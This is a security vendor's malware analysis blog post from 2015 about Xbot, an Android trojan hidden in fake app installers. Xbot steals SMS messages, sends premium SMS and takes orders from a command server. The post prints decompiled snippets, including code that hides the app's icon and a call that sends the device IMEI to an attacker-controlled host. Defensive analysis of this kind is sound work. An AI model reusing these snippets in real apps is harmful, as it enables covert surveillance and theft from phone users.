# Angry Android hacker hides Xbot malware in popular application icons

blog.avast.com/2015/02/17/angry-android-hacker-hides-xbot-malware-in-popular-application-icons

Jan Širmer 17 Feb 2015

Angry Android hacker hides Xbot malware in popular application icons

## Android Malware Xbot Spies on Text Messages

In the past few weeks, the Avast Mobile Security analysts have been focusing on Android malware which targets users in Russia and Eastern Europe. One of the families that caught our interest was the *Xbot* malware.

The name Xbot comes from the sample itself as the string Xbot was found in all variants of this malware. Xbot uses a variety of names and package names but this string was, with different levels of obfuscation, in every single file we analyzed so we decided to name the malware after it.

Xbot is not an app itself, but is included in different apps. We didn't identify it in apps available on Google Play, but on local Russian markets like www.apk-server12.ru. Users in Eastern Europe use markets other than Google Play more than West European and U.S. users do, that might be one of the reasons why the cybercriminals chose this distribution channel. Xbot tries to hide behind apps that look like legit apps, like Google Play or the Opera Browser. It collects tons of permissions which allows it to spy on user's SMS and the malware could potentially spy on people's phone calls in the future, too. It also sends premium SMS behind the user's back, so basically it is malicious through-and-through.

From the beginning of February we have seen 353 Unique Files with more than 2570 Unique Install GUIDs. These numbers are not the highest ones we've ever seen but still, it allows us, unfortunately, to see the potential of Android malware and social engineering.

## The author hides a message

One interesting thing we discovered is that the malware author is not shy about expressing his anger with the antivirus companies who detect his masterpiece. Sometimes we find embedded messages addressed to Malware analytics. This one is quite strong. See if you can spot it: *//9new StringBuilder ("FUCK_U_AV" )).append("1").toString();*. Messages like this are nothing new in malware samples because security companies like Avast can really cut into the bad guys' income from this type of malware.```java
public class TheSure extends Service {

  public static PreferencesSettings preferencesSettings;
  public static boolean sendSMS = false;

  //(new StringBuilder("FUCK_U_AV")).append("1").toString();
```

## The author tries to cover his tracks

As a part of anti-analysis protection, the author(s) try to obfuscate these samples to make them harder to read. But this protection is fairly simple, as it usually consists of adding additional junk characters which are excluded at runtime or the Proguard, which mangles the method names and file structure.

The samples we analyzed contain two different packages. One package contains only a single class, which works as a sort of Settings holder and contains the URL to connect to, additional APK name (possibly with extended functionality) and local preference settings.

- The connection URL is mostly gibberish and varies in samples we analyzed. It is used as a C&C server and also as data storage of information about the infected device.
- The second string is a name of additional APK which is downloaded and stored in */mnt/sdcard/*.

The second package contains the larger part of the functionality. This package shows us three distinct and important functionalities of this malware.

- The first one is a function responsible for checking if the additional APK exists on */mnt/sdcard/* which allows the malware to download it in case this APK doesn't exists.
- The second function monitors incoming SMS for keywords, and based on those can capture and store the received messages to the server where it can be misused by the attacker.
- The third function is the ability to send SMS messages from the compromised device to any number the author(s) of malware wants. These numbers are usually premium numbers whose profit is paid back to the bad guys.

On the next picture you can see all permissions requested by the malware.Permissions

As you can see the malware requests permission to RECEIVE_BOOT_COMPLETED which allows the malware to be persistent on the compromised device, i.e. the malware automatically restarts with the restart of the device.

## The author attempts to hide the malware

The malicious app tries to be stealthy. It uses a few tricks to fool the user into running it. First, by analyzing the sample set of this family, we were able to identify the misuse of some well-known application icons, such as Android Market, Opera browser, Minecraft or even Google Play.

Once the user runs the application he is presented with an Activity that contains a single string - "Application successfully installed", always only in Russian "Приложение успешно установлено".Meanwhile, the application hides its icon from the launcher so that the user cannot find it anymore. Thankfully, it's not as sophisticated as the Fobus family we were writing about a few weeks back, so the user can actually find it and remove it from the device by using the standard Android uninstall dialog, but honestly, who remembers all the apps they've installed? And even if you did, who on earth would want to uninstall Google Play, Opera or another similar app? ;-)

As we mentioned before, the self-protection mechanism this malware uses is to hide it's icon from the launcher. This is done by employing the PackageManager to set the componentEnabledSetting to DISABLED. As you can see in the picture below.

```
// disables (hides) the application icon but lets it run on the background
ComponentName mainActivity = new ComponentName(getApplicationContext().getPackageName(),
    getApplicationContext().getPackageName() + ".MainActivity");
getPackageManager().setComponentEnabledSetting(mainActivity,
    PackageManager.COMPONENT_ENABLED_STATE_DISABLED, PackageManager.DONT_KILL_APP);
```

## The author controls the malware via C&C

Xbot malware is controlled by the author(s) through a C&C server. The server addresses are probably randomly created domains and these C&C servers allow the attacker to command the malware to start spying on the device, send SMS and download additional content on the affected device. In the next picture you can see that the communication with the C&C server uses URL parameters to send the data and a php script to process them.

```
// contact the cnc server and get the command
DefaultHttpClient httpClient = new DefaultHttpClient();
String deviceId = ((TelephonyManager) theBack.context.getSystemService(
    Context.TELEPHONY_SERVICE)).getDeviceId();
String url = "http://l████████v.com/██/gettask.php?balance=" + SMSReceiver.balance +
    "&imei=" + deviceId;
Log.i("i", url);
BufferedReader httpBufferedReader = new BufferedReader(new InputStreamReader(
    httpClient.execute(new HttpGet(url)).getEntity().getContent(), "utf-8"));
```

Based on the answer from the C&C server malware can take different actions.

One of them is that the malware can download URL content to the affected device. This URL is provided from the C&C server to the Xbot.When content is downloaded it can be started by Xbot. On the next picture you can see the code responsible for running upee.apk which is probably downloaded through the code in the previous picture.UpeeLaunch

Another possible course of action is that the Xbot can start spying on the infected device. It captures all received SMSs and searches for keywords in them.PDU

If the keywords are detected, it can upload the chosen SMS to the server using a save_message.php script.SaveSMS

## The author plans for the future

We have noticed some evolution of this particular malware already. Up until now, however, the evolution has been mainly in terms of obfuscation, restructuring the code and resources. Now, though, we expect some further evolution. During the analysis, we noticed a function which seemingly doesn't have any purpose at the moment, but may be misused in the future. This function can be, after proper implementation, used for spying on incoming calls. The containing class's name – ICREC - is a suggestion of that as well – Incoming Call RECorder. But this is not the only thing which shows there will be probably some evolution, we also found that gettaks.php which is used for contacting the C&C server contains more fields than are being currently used.```
public void onReceive(Context context, Intent intent) {
  // currently just start the service if not already started
  // seems like a placeholder for future possible phone call recording
  Bundle bundle = intent.getExtras();
  if (bundle != null) {
    while (!bundle.getString("state").equalsIgnoreCase(TelephonyManager.EXTRA_STATE_RINGING)) {
      return;
    }
    Intent start = new Intent(context, TheSure.class);
    start.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
    context.startService(start);
  }
}
```

A sample of C&C URLs we've encountered:

XbotURLs

## Avast makes the author really madOne reason we find messages embedded in the code of Android malware, is because we are so successful at detecting and blocking it. **Avast protects those using Avast Mobile Security against the variants of Xbot malware.** If you have not protected your Android device, please **install Avast Mobile Security and Antivirus from the Google Play store**.

## Acknowledgement

Thanks to my colleague, Ondřej David, for cooperation on this analysis.

## Source

Here are some samples connected with the analysis:

040F94A3D129091C972DB197042AF5F8FCF4C469B898E9F3B535CFA27B484062

2E58701986AFA87FD55B31AE3E92AF8A18CA4832753C84EA3545CEB48BB7B1A7